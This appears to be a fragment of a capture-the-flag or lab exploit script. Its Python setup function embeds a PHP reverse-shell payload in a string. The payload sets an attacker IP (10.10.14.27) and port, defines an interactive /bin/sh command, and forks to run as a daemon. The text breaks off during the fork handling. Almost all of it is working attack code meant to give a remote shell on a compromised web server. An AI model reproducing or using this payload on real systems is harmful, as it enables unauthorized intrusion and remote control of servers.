 def setup(host, port):
    TAG="Security Test"
    PAYLOAD="""%s\r
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.27';  // CHANGE THIS
$port = 4446;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }

        // Make the current process a session leader
        // Will only succeed if we forked
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }